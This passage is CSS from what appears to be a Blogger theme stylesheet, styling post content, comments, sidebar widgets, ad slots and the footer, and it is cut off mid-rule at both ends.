		    margin: 0 0 0 20px
		}

		.rtl .pbt-toc-title:after {
		    margin: 0 20px 0 0
		}

		.pbt-toc-title.is-expanded:after {
		    content: '\e5ce'
		}

		a.pbt-toc-title:hover {
		    text-decoration: none
		}

		#pbt-toc {
		    display: none;
		    padding: 0 20px 10px;
		    margin: 0
		}

		#pbt-toc ol {
		    padding: 0 0 0 20px
		}

		.rtl #pbt-toc ol {
		    padding: 0 20px 0 0
		}

		#pbt-toc li {
		    font-size: 14px;
		    margin: 10px 0
		}

		#pbt-toc li a {
		    color: var(--main-color)
		}

		#pbt-toc li a:hover {
		    color: var(--main-color);
		    text-decoration: underline
		}

		.post-body .contact-form-widget {
		    display: table;
		    font-family: var(--body-font)
		}

		.post-body .contact-form-widget .cf-s {
		    font-size: 15px
		}

		.post-body .contact-form-name {
		    width: calc(50% - 5px)
		}

		.rtl .post-body .contact-form-name {
		    float: right
		}

		.post-body .contact-form-email {
		    float: right;
		    width: calc(50% - 5px)
		}

		.rtl .post-body .contact-form-email {
		    float: left
		}

		.post-body .contact-form-button-submit {
		    font-size: 15px
		}

		.post-body pre,
		pre.code-box {
		    display: block;
		    background-color: var(--gray-bg);
		    font-family: Monospace;
		    font-size: 13px;
		    white-space: pre-wrap;
		    line-height: 1.4em;
		    padding: 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.post-body .google-auto-placed {
		    margin: 25px 0
		}

		.entry-labels {
		    display: flex;
		    flex-wrap: wrap;
		    margin: 20px 0 0
		}

		.entry-labels span,
		.entry-labels a {
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 5px 6px 0 0
		}

		.rtl .entry-labels span,
		.rtl .entry-labels a {
		    margin: 5px 0 0 6px
		}

		.entry-labels span {
		    color: var(--title-color);
		    font-weight: 700
		}

		.entry-labels a:hover {
		    text-decoration: underline
		}

		.entry-labels a:after {
		    content: ',';
		    color: var(--meta-color)
		}

		.entry-labels a:last-child:after {
		    display: none
		}

		.post-share {
		    margin: 20px 0 0
		}

		.share-links {
		    display: flex;
		    flex-wrap: wrap;
		    align-items: flex-start
		}

		.share-links li {
		    padding: 0 5px 0 0
		}

		.rtl .share-links li {
		    padding: 0 0 0 5px
		}

		.share-links li a {
		    display: flex;
		    width: 34px;
		    height: 34px;
		    font-size: 16px;
		    color: #fff;
		    font-weight: 400;
		    cursor: pointer;
		    align-items: center;
		    justify-content: center;
		    margin: 0 0 5px
		}

		.share-links .email a {
		    font-size: 20px
		}

		.share-links .has-span a {
		    width: auto;
		    justify-content: flex-start
		}

		.share-links .has-span a:before {
		    padding: 0 10px
		}

		.share-links span {
		    font-size: 14px;
		    line-height: 1;
		    padding: 0 20px 0 10px;
		    border-left: 1px solid rgba(255, 255, 255, 0.2)
		}

		.rtl .share-links span {
		    padding: 0 10px 0 20px;
		    border-left: 0;
		    border-right: 1px solid rgba(255, 255, 255, 0.2)
		}

		.share-links li a:hover {
		    opacity: .9
		}

		.share-links .show-hid a {
		    background-color: var(--gray-bg);
		    font-size: 28px;
		    color: rgba(155, 155, 155, 0.8)
		}

		.share-links .show-hid a:before {
		    content: '\e145';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.post-share .expanded .show-hid a:before {
		    content: '\e15b'
		}

		.share-links .reddit,
		.share-links .linkedin,
		.share-links .tumblr,
		.share-links .telegram {
		    display: none
		}

		.post-share .expanded li[class] {
		    display: inline-block
		}

		.about-author {
		    display: flex;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.about-author .author-avatar-wrap {
		    width: 60px;
		    height: 60px;
		    margin: 0 15px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .about-author .author-avatar-wrap {
		    margin: 0 0 0 15px
		}

		.about-author .author-title {
		    display: block;
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0 0 10px
		}

		.about-author .author-title a {
		    color: var(--title-color)
		}

		.about-author .author-title a:hover {
		    color: var(--title-hover-color)
		}

		.author-description {
		    flex: 1
		}

		.author-description .author-text {
		    display: block;
		    font-size: 15px
		}

		.author-description .author-text br,
		.author-description .author-text a {
		    display: none
		}

		ul.author-links {
		    display: flex;
		    flex-wrap: wrap;
		    padding: 0
		}

		.author-links li {
		    margin: 10px 12px 0 0
		}

		.rtl .author-links li {
		    margin: 10px 0 0 12px
		}

		.author-links li a {
		    display: block;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0
		}

		.author-links li.email a,
		.author-links li.external-link a {
		    font-size: 16px
		}

		.author-links li a:hover {
		    opacity: .9
		}

		#starter-pro-related-posts {
		    display: none
		}

		#related-wrap {
		    margin: 25px 0 0
		}

		.starter-pro-related-content .loader {
		    height: 200px
		}

		.related-posts {
		    display: grid;
		    grid-template-columns: repeat(3, 1fr);
		    grid-gap: 20px
		}

		.related-item {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    overflow: hidden;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.related-item .entry-image-wrap {
		    width: 100%;
		    height: 134px;
		    border-radius: var(--radius) var(--radius) 0 0
		}

		.related-item .entry-header {
		    padding: 15px 20px
		}

		.related-item .entry-title {
		    font-size: 15px
		}

		.starter-pro-blog-post-comments {
		    display: none;
		    flex-direction: column;
		    margin: 25px 0 0
		}

		.starter-pro-blog-post-comments.is-visible {
		    display: flex
		}

		.starter-pro-blog-post-comments:not(.comments-system-blogger) #comments {
		    background-color: var(--widget-bg);
		    padding: 10px 20px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop {
		    float: left;
		    display: block !important;
		    width: calc(100% + 16px) !important;
		    max-width: calc(100% + 16px) !important;
		    margin: 0 -8px
		}

		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,
		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe {
		    float: left;
		    display: block !important;
		    width: 100% !important
		}

		#disqus_thread,
		.fb-comments {
		    clear: both;
		    padding: 0
		}

		#comments h4#comment-post-message {
		    display: none;
		    float: none
		}

		.comments-system-blogger .comments-title.has-message {
		    margin: 0 0 13px
		}

		.comments .comment-content {
		    display: block;
		    font-family: var(--text-font);
		    font-size: 15px;
		    color: var(--text-color);
		    line-height: 1.6em;
		    margin: 10px 0 0
		}

		.comments .comment-content>a:hover {
		    text-decoration: underline
		}

		.comment-thread .comment {
		    position: relative;
		    list-style: none;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.comment-thread .comment .comment {
		    background-color: var(--gray-bg);
		    box-shadow: none
		}

		.comment-thread ol {
		    padding: 0;
		    margin: 0
		}

		.comment-thread .comment-replies ol {
		    padding: 0 0 4px
		}

		.toplevel-thread ol>li:first-child {
		    margin: 0
		}

		.toplevel-thread ol>li:first-child>.comment-block {
		    padding-top: 0;
		    margin: 0;
		    border: 0
		}

		.comment-thread ol ol .comment:before {
		    position: absolute;
		    content: '\f060';
		    left: -30px;
		    top: -5px;
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    color: var(--border-color);
		    font-weight: 400
		}

		.rtl .comment-thread ol ol .comment:before {
		    left: unset;
		    right: -25px;
		    transform: rotate(-180deg)
		}

		.comments .comment-replybox-single iframe {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-replybox-single iframe {
		    padding: 0 48px 0 0
		}

		.comment-thread .avatar-image-container {
		    position: absolute;
		    top: 20px;
		    left: 20px;
		    width: 35px;
		    height: 35px;
		    overflow: hidden;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .comment-thread .avatar-image-container {
		    left: auto;
		    right: 20px
		}

		.avatar-image-container img {
		    display: block;
		    width: 100%;
		    height: 100%
		}

		.comments .comment-header {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-header {
		    padding: 0 48px 0 0
		}

		.comments .comment-header .user {
		    display: inline-block;
		    font-family: var(--title-font);
		    font-size: 16px;
		    color: var(--title-color);
		    font-style: normal;
		    font-weight: 700
		}

		.comments .comment-header .user a {
		    color: var(--title-color)
		}

		.comments .comment-header .user a:hover {
		    color: var(--title-hover-color)
		}

		.comments .comment-header .icon.user {
		    display: none
		}

		.comments .comment-header .icon.blog-author {
		    display: inline-block;
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    vertical-align: top;
		    margin: -5px 0 0 4px
		}

		.rtl .comments .comment-header .icon.blog-author {
		    margin: -5px 4px 0 0
		}

		.comments .comment-header .icon.blog-author:before {
		    content: '\ef76';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.comments .comment-header .datetime {
		    display: block
		}

		.comment-header .datetime a {
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    padding: 0
		}

		.comments .comment-actions {
		    display: block;
		    margin: 10px 0 0
		}

		.comments .comment-actions a {
		    display: inline-block;
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    font-style: normal;
		    margin: 0 15px 0 0
		}

		.rtl .comments .comment-actions a {
		    margin: 0 0 0 15px
		}

		.comments .comment-actions a:hover {
		    text-decoration: underline
		}

		.item-control {
		    display: none
		}

		.loadmore.loaded a {
		    display: inline-block;
		    border-bottom: 1px solid rgba(155, 155, 155, .51);
		    text-decoration: none;
		    margin-top: 15px
		}

		.comments .continue {
		    display: none
		}

		.comments .comment-replies {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-replies {
		    padding: 0 48px 0 0
		}

		.thread-expanded .thread-count a,
		.loadmore {
		    display: none
		}

		.comments .footer {
		    float: left;
		    width: 100%;
		    font-size: 13px;
		    margin: 0
		}

		p.comments-message {
		    font-size: 14px;
		    color: var(--meta-color);
		    font-style: italic;
		    margin: 0 0 15px
		}

		p.comments-message.no-new-comments {
		    padding: 0;
		    margin: 0;
		    border: 0
		}

		p.comments-message>a {
		    color: var(--main-color)
		}

		p.comments-message>a:hover {
		    color: var(--title-color)
		}

		p.comments-message>em {
		    color: #ff3f34;
		    font-style: normal;
		    margin: 0 3px
		}

		#comments[data-embed='false'] p.comments-message>i {
		    color: var(--main-color);
		    font-style: normal
		}

		.comment-form>p {
		    display: none
		}

		.comment-content .responsive-video-wrap {
		    position: relative;
		    width: 100%;
		    padding: 0;
		    padding-top: 56%
		}

		.comment-content .responsive-video-wrap iframe {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%
		}

		.comments #top-ce.comment-replybox-thread,
		.comments.no-comments .comment-form {
		    background-color: var(--widget-bg);
		    padding: 10px 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.comments.no-comments .comment-form {
		    margin: 0
		}

		.comments #top-continue a {
		    float: left;
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    text-align: center;
		    padding: 0;
		    margin: 25px 0 0;
		    border-radius: var(--radius)
		}

		.comments #top-continue a:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.post-nav {
		    display: flex;
		    flex-wrap: wrap;
		    justify-content: space-between;
		    font-size: 14px;
		    font-weight: 400;
		    margin: 25px 0 0
		}

		.post-nav span,
		.post-nav a {
		    display: flex;
		    align-items: center;
		    color: var(--meta-color)
		}

		.post-nav a:hover {
		    color: var(--main-color)
		}

		.post-nav span {
		    color: var(--meta-color);
		    cursor: no-drop;
		    opacity: .65
		}

		.post-nav .post-nav-link:before,
		.post-nav .post-nav-link:after {
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    line-height: 1;
		    font-weight: 400
		}

		.post-nav-newer-link:before,
		.rtl .post-nav-older-link:after {
		    content: '\e5cb'
		}

		.post-nav-older-link:after,
		.rtl .post-nav-newer-link:before {
		    content: '\e5cc'
		}

		#custom-ads,
		#starter-pro-post-footer-ads {
		    position: relative;
		    float: left;
		    width: 100%;
		    opacity: 0;
		    visibility: hidden
		}

		#custom-ads {
		    padding: 0 20px
		}

		#before-ad .widget-title,
		#after-ad .widget-title {
		    display: block
		}

		#before-ad .widget-title>.title,
		#after-ad .widget-title>.title {
		    font-size: 10px;
		    color: var(--meta-color);
		    font-weight: 400;
		    line-height: 1;
		    margin: 0 0 6px
		}

		#before-ad .widget {
		    position: relative;
		    margin: 0 0 25px
		}

		#after-ad .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		#starter-pro-new-before-ad #before-ad,
		#starter-pro-new-after-ad #after-ad {
		    display: block
		}

		#starter-pro-new-before-ad #before-ad .widget,
		#starter-pro-new-after-ad #after-ad .widget {
		    margin: 0
		}

		#post-footer-ads .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		#blog-pager {
		    display: flex;
		    justify-content: center;
		    margin: 30px 0 5px
		}

		#blog-pager .load-more {
		    display: flex;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 15px;
		    color: var(--button-color);
		    align-items: center;
		    padding: 0 25px 0 30px
		}

		.rtl #blog-pager .load-more {
		    padding: 0 30px 0 25px
		}

		#blog-pager #starter-pro-load-more-link:after {
		    content: '\e5cf';
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: -1px 0 0
		}

		#blog-pager #starter-pro-load-more-link:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		#blog-pager #starter-pro-load-more-link:focus {
		    box-shadow: var(--btn-focus)
		}

		#blog-pager .no-more.show {
		    display: flex;
		    background-color: var(--gray-bg);
		    color: var(--meta-color);
		    cursor: not-allowed
		}

		#blog-pager .loading,
		#blog-pager .no-more {
		    display: none
		}

		#blog-pager .loading .loader {
		    height: 34px
		}

		.sidebar {
		    position: relative;
		    float: left;
		    width: 100%
		}

		.sidebar>.widget {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 0 0 25px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.sidebar>.widget:last-child {
		    margin: 0
		}

		.sidebar .widget.is-ad {
		    background-color: transparent;
		    padding: 0;
		    box-shadow: none
		}

		.sidebar .widget.is-ad>.widget-title {
		    display: none
		}

		.sidebar ul.social-icons {
		    display: grid;
		    grid-template-columns: repeat(2, 1fr);
		    grid-gap: 5px;
		    margin: 0
		}

		.sidebar .social-icons li {
		    display: block;
		    margin: 0
		}

		.sidebar .social-icons a {
		    display: flex;
		    height: 34px;
		    font-size: 16px;
		    color: #fff;
		    align-items: center;
		    font-weight: 400
		}

		.sidebar .social-icons .rss a,
		.sidebar .social-icons .email a,
		.sidebar .social-icons .external-link a {
		    font-size: 18px
		}

		.sidebar .social-icons a:before {
		    padding: 0 10px
		}

		.sidebar .social-icons span {
		    font-size: 14px;
		    line-height: 1;
		    padding: 0 10px;
		    border-left: 1px solid rgba(255, 255, 255, 0.2)
		}

		.rtl .sidebar .social-icons span {
		    border-left: 0;
		    border-right: 1px solid rgba(255, 255, 255, 0.2)
		}

		.sidebar .social-icons a:hover {
		    opacity: .9
		}

		.sidebar .loader {
		    height: 180px
		}

		.default-items {
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs {
		    height: 180px;
		    overflow: hidden;
		    border-radius: var(--radius)
		}

		.default-items .default-inner {
		    position: relative;
		    width: 100%;
		    height: 100%;
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs .entry-image-wrap {
		    width: 100%;
		    height: 100%;
		    margin: 0
		}

		.default-items .entry-header {
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs .entry-title {
		    font-size: 18px
		}

		.default-items .cs .entry-meta {
		    flex-wrap: wrap
		}

		.default-items .ds {
		    display: flex;
		    margin: 20px 0 0
		}

		.default-items .ds.item-0 {
		    margin: 0
		}

		.default-items .ds .entry-image-wrap {
		    width: 90px;
		    height: 60px;
		    z-index: 1;
		    margin: 0 13px 0 0
		}

		.rtl .default-items .ds .entry-image-wrap {
		    margin: 0 0 0 13px
		}

		.default-items .ds .entry-image-wrap.is-video:after {
		    transform: translate(50%, -50%) scale(.7)
		}

		.default-items .ds .entry-header {
		    flex: 1
		}

		.default-items .ds .entry-title {
		    font-size: 15px
		}

		.cmm1-items {
		    display: flex;
		    flex-direction: column
		}

		.cmm1-items .cmm1-item {
		    margin: 20px 0 0
		}

		.cmm1-items .cmm1-item.item-0 {
		    margin: 0
		}

		.cmm1-items .entry-inner {
		    display: flex;
		    background-color: var(--gray-bg);
		    padding: 15px;
		    border-radius: var(--radius)
		}

		.cmm1-items .entry-image-wrap {
		    width: 35px;
		    height: 35px;
		    z-index: 1;
		    margin: 0 13px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .cmm1-items .entry-image-wrap {
		    margin: 0 0 0 13px
		}

		.cmm1-items .entry-header {
		    flex: 1
		}

		.cmm1-items .entry-title {
		    font-size: 15px
		}

		.cmm1-items .entry-inner:hover .entry-title {
		    color: var(--title-hover-color)
		}

		.cmm1-items .cmm-snippet {
		    font-size: 12px;
		    color: var(--text-color);
		    margin: 4px 0 0
		}

		.FeaturedPost .featured-post {
		    display: flex;
		    flex-direction: column
		}

		.featured-post .entry-image-wrap {
		    width: 100%;
		    height: 168px;
		    z-index: 1;
		    margin: 0 0 10px
		}

		.featured-post .entry-title {
		    font-size: 19px
		}

		.featured-post .entry-meta {
		    flex-wrap: wrap;
		    font-size: 13px;
		    margin: 6px 0 0
		}

		.list-style li {
		    font-size: 14px
		}

		.list-style li a,
		.text-list li {
		    display: block;
		    color: var(--title-color);
		    padding: 8px 0
		}

		.list-style li a.has-count {
		    display: flex;
		    justify-content: space-between
		}

		.list-style li:first-child a,
		.text-list li:first-child {
		    padding: 0 0 8px
		}

		.list-style li:last-child a,
		.text-list li:last-child {
		    padding: 8px 0 0
		}

		.list-style li a:hover {
		    color: var(--title-hover-color)
		}

		.list-style .count-style {
		    display: inline-block;
		    color: var(--main-color)
		}

		.cloud-label ul {
		    display: flex;
		    flex-wrap: wrap;
		    margin: -6px 0 0
		}

		.cloud-label li {
		    margin: 6px 5px 0 0
		}

		.rtl .cloud-label li {
		    margin: 6px 0 0 5px
		}

		.cloud-label li a {
		    display: flex;
		    height: 30px;
		    color: var(--button-bg);
		    font-size: 14px;
		    font-weight: 400;
		    align-items: center;
		    padding: 0 14px;
		    border: 1px solid var(--button-bg)
		}

		.cloud-label li a:hover {
		    background-color: var(--button-bg);
		    color: var(--button-color);
		    border-color: var(--button-bg)
		}

		.cloud-label .label-count {
		    display: inline-block;
		    margin: 0 0 0 6px
		}

		.rtl .cloud-label .label-count {
		    margin: 0 6px 0 0
		}

		.BlogSearch .search-form {
		    display: flex
		}

		.BlogSearch .search-input {
		    width: 100%;
		    flex: 1;
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0 15px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .BlogSearch .search-input {
		    background-color: var(--gray-bg)
		}

		.BlogSearch .search-input::placeholder {
		    color: var(--text-color);
		    opacity: .65
		}

		.BlogSearch .search-input:focus {
		    border-color: var(--main-color);
		    box-shadow: var(--field-focus)
		}

		.BlogSearch .search-action {
		    width: 36px;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 20px;
		    color: var(--button-color);
		    margin: 0 0 0 5px;
		    border-radius: var(--radius)
		}

		.rtl .BlogSearch .search-action {
		    margin: 0 5px 0 0
		}

		.BlogSearch .search-action:before {
		    display: block;
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.BlogSearch .search-action:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.BlogSearch .search-action:focus {
		    box-shadow: var(--btn-focus)
		}

		.widget.MailChimp {
		    position: relative;
		    overflow: hidden;
		    padding: 3px 0 0
		}

		.widget.MailChimp:before {
		    position: absolute;
		    content: '';
		    left: 0;
		    top: 0;
		    right: 0;
		    background-color: var(--button-bg);
		    height: 4px;
		    z-index: 2;
		    margin: -1px
		}

		.is-dark .widget.MailChimp:before {
		    background-color: var(--border-color)
		}

		.MailChimp .widget-content {
		    position: relative;
		    overflow: hidden;
		    padding: 20px
		}

		.MailChimp .widget-content:before {
		    display: block;
		    position: absolute;
		    content: '\e0e1';
		    font-family: 'Material Icons Round';
		    top: 0;
		    right: 0;
		    font-size: 48px;
		    color: var(--border-color);
		    font-weight: 400;
		    line-height: 1;
		    z-index: 1;
		    margin: 8px;
		    transform: rotate(35deg)
		}

		.rtl .MailChimp .widget-content:before {
		    left: 0;
		    right: unset;
		    transform: rotate(-35deg)
		}

		.MailChimp .mailchimp-title {
		    font-size: 18px;
		    color: var(--widget-title-color);
		    font-weight: 700;
		    margin: 0 0 15px
		}

		.MailChimp .mailchimp-text {
		    font-size: 14px;
		    color: var(--text-color);
		    margin: 0 0 15px
		}

		.MailChimp .mailchimp-email-address {
		    width: 100%;
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0 10px;
		    margin: 0 0 10px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .MailChimp .mailchimp-email-address {
		    background-color: var(--gray-bg)
		}

		.MailChimp .mailchimp-email-address::placeholder {
		    color: var(--text-color);
		    opacity: .65
		}

		.MailChimp .mailchimp-email-address:focus {
		    border-color: var(--button-bg)
		}

		.MailChimp .mailchimp-submit {
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    cursor: pointer;
		    padding: 0 20px
		}

		.MailChimp .mailchimp-submit:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.Profile ul li {
		    float: left;
		    width: 100%;
		    padding: 20px 0 0;
		    margin: 20px 0 0;
		    border-top: 1px solid var(--border-color)
		}

		.Profile ul li:first-child {
		    padding: 0;
		    margin: 0;
		    border: 0
		}

		.Profile .individual,
		.Profile .team-member {
		    display: flex
		}

		.Profile .profile-img {
		    width: 35px;
		    height: 35px;
		    background-color: var(--gray-bg);
		    overflow: hidden;
		    color: transparent !important;
		    margin: 0 12px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .Profile .profile-img {
		    margin: 0 0 0 12px
		}

		.Profile .profile-info {
		    flex: 1
		}

		.Profile .profile-name {
		    display: block;
		    font-family: var(--title-font);
		    font-size: 15px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0
		}

		.Profile .profile-name:hover {
		    color: var(--title-hover-color)
		}

		.Profile .profile-link {
		    display: block;
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    margin: 0
		}

		.Profile .profile-link:hover {
		    color: var(--main-color)
		}

		.Text .widget-content {
		    font-family: var(--text-font);
		    font-size: 14px
		}

		.Image .image-caption {
		    font-family: var(--text-font);
		    font-size: 14px;
		    margin: 6px 0 0
		}

		.contact-form-widget .cf-s {
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .contact-form-widget .cf-s {
		    background-color: var(--gray-bg)
		}

		.contact-form-name {
		    float: left;
		    width: 100%;
		    padding: 0 15px;
		    margin: 0 0 10px
		}

		.contact-form-email {
		    float: left;
		    width: 100%;
		    padding: 0 15px;
		    margin: 0 0 10px
		}

		.contact-form-email-message.cf-s {
		    float: left;
		    width: 100%;
		    height: auto;
		    resize: vertical;
		    padding: 10px 15px;
		    margin: 0 0 10px
		}

		.contact-form-widget .cf-s::placeholder {
		    color: var(--text-color);
		    opacity: .9
		}

		.contact-form-widget .cf-s:focus {
		    border-color: var(--main-color);
		    box-shadow: var(--field-focus)
		}

		.contact-form-button-submit {
		    float: left;
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-family: inherit;
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    cursor: pointer;
		    padding: 0 20px;
		    border: 0;
		    border-radius: var(--radius)
		}

		.contact-form-button-submit:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.contact-form-button-submit:focus {
		    box-shadow: var(--btn-focus)
		}

		.contact-form-widget p {
		    margin: 0
		}

		.contact-form-widget .contact-form-error-message-with-border,
		.contact-form-widget .contact-form-success-message-with-border {
		    float: left;
		    width: 100%;
		    background-color: rgba(0, 0, 0, 0);
		    font-size: 13px;
		    color: #e74c3c;
		    text-align: left;
		    line-height: 1;
		    margin: 10px 0 0;
		    border: 0
		}

		.contact-form-widget .contact-form-success-message-with-border {
		    color: #27ae60
		}

		.rtl .contact-form-error-message-with-border,
		.rtl .contact-form-success-message-with-border {
		    text-align: right
		}

		.contact-form-cross {
		    cursor: pointer;
		    margin: 0 0 0 3px
		}

		.rtl .contact-form-cross {
		    margin: 0 3px 0 0
		}

		.Attribution a {
		    font-size: 14px;
		    line-height: 17px;
		    display: block
		}

		.Attribution a>svg {
		    float: left;
		    width: 16px;
		    height: 16px;
		    fill: var(--main-color);
		    margin: 0 4px 0 0
		}

		.Attribution a:hover {
		    text-decoration: underline
		}

		.Attribution .copyright {
		    font-size: 12px;
		    color: var(--meta-color);
		    padding: 0 20px;
		    margin: 3px 0 0
		}

		#google_translate_element {
		    position: relative;
		    overflow: hidden
		}

		.Stats .text-counter-wrapper {
		    display: flex;
		    align-items: center;
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    text-transform: uppercase;
		    line-height: 1;
		    margin: 0
		}

		.Stats .text-counter-wrapper:before {
		    content: '\e202';
		    font-family: 'Material Icons Round';
		    font-size: 24px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 0 4px 0 0
		}

		.rtl .Stats .text-counter-wrapper:before {
		    margin: 0 0 0 4px
		}

		.sidebar>.widget.ReportAbuse {
		    display: block;
		    padding: 15px 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.ReportAbuse>h3 {
		    display: flex;
		    float: left;
		    width: 100%;
		    font-size: 14px;
		    font-weight: 400;
		    margin: 0
		}

		.ReportAbuse>h3:before {
		    content: '\e002';
		    font-family: 'Material Icons Round';
		    font-size: 18px;
		    color: var(--main-color);
		    margin: 0 3px 0 0
		}

		.rtl .ReportAbuse>h3:before {
		    margin: 0 0 0 3px
		}

		.ReportAbuse>h3 a:hover {
		    text-decoration: underline
		}

		#footer-ads-wrap {
		    float: left;
		    width: 100%
		}

		.footer-ads .widget {
		    position: relative;
		    margin: 0 0 25px
		}

		#footer-wrapper {
		    position: relative;
		    float: left;
		    width: 100%;
		    background-color: var(--footer-bg);
		    color: var(--footer-color);
		    box-shadow: var(--shadow)
		}

		#starter-pro-about-section {
		    flex-wrap: wrap;
		    padding: 30px 0
		}

		.footer-info {
		    flex: 1
		}

		.starter-pro-about-section .Image {
		    width: calc(100% - 325px);
		    flex-wrap: wrap;
		    align-items: center
		}

		.starter-pro-about-section .footer-logo {
		    padding: 0 25px 0 0
		}

		.rtl .starter-pro-about-section .footer-logo {
		    padding: 0 0 0 25px
		}

		.starter-pro-about-section .footer-logo img {
		    display: block;
		    width: auto;
		    height: auto;
		    max-height: 40px
		}

		.starter-pro-about-section .Image .image-caption {
		    font-size: 15px;
		    color: var(--footer-color);
		    margin: 0
		}

		.starter-pro-about-section .Image .image-caption a {
		    color: var(--footer-color)
		}

		.starter-pro-about-section .Image .image-caption a:hover {
		    color: var(--footer-hover-color)
		}

		.starter-pro-about-section .LinkList {
		    width: 48px;
		    display: flex;
		    align-items: center;
		    justify-content: flex-end;
		    margin: 0
		}

		.starter-pro-about-section ul.social-icons {
		    display: flex;
		    flex-wrap: wrap
		}

		.starter-pro-about-section .social-icons li {
		    margin: 0 0 0 10px
		}

		.rtl .starter-pro-about-section .social-icons li {
		    margin: 0 10px 0 0
		}

		.starter-pro-about-section .social-icons a {
		    display: flex;
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    font-size: 16px;
		    color: var(--footer-color);
		    align-items: center;
		    justify-content: center
		}

		.starter-pro-about-section .social-icons .rss a,
		.starter-pro-about-section .social-icons .email a,
		.starter-pro-about-section .social-icons .external-link a {
		    font-size: 20px
		}

		.starter-pro-about-section .social-icons a:hover {
		    color: #fff
		}

		.footer-bar {
		    background-color: var(--footerbar-bg);
		    color: var(--footerbar-color);
		    padding: 24px 0
		}

		.footer-bar .footer-copyright {
		    font-size: 14px;
		    font-weight: 400;
		    margin: 0
		}

		.footer-bar .footer-copyright a {
		    color: var(--footerbar-color)
		}

		.footer-bar .footer-copyright a:hover {
		    color: var(--footerbar-hover-color)
		}

		#footer-menu {
		    position: relative;
		    display: block;
		    margin: 0
		}

		.footer-menu ul {
		    display: flex;
		    flex-wrap: wrap
		}

		.footer-menu ul li a {
		    font-size: 14px;
		    color: var(--footerbar-color);
		    padding: 0;
		    margin: 0 0 0 25px
		}

		.rtl .footer-menu ul li a {
		    margin: 0 25px 0 0
		}

		#footer-menu ul li a:hover {
		    color: var(--footerbar-hover-color)
		}

		#hidden-widgets-wrap,
		.hidden-widgets {
		    display: none;
		    visibility: hidden
		}

		#back-top {
		    display: none;
		    position: fixed;
		    bottom: 20px;
		    right: 20px;
		    width: 34px;
		    height: 34px;
		    background-color: var(--button-bg);
		    cursor: pointer;
		    overflow: hidden;
		    font-size: 24px;
		    color: var(--button-color);
		    text-align: center;
		    line-height: 34px;
		    z-index: 50;
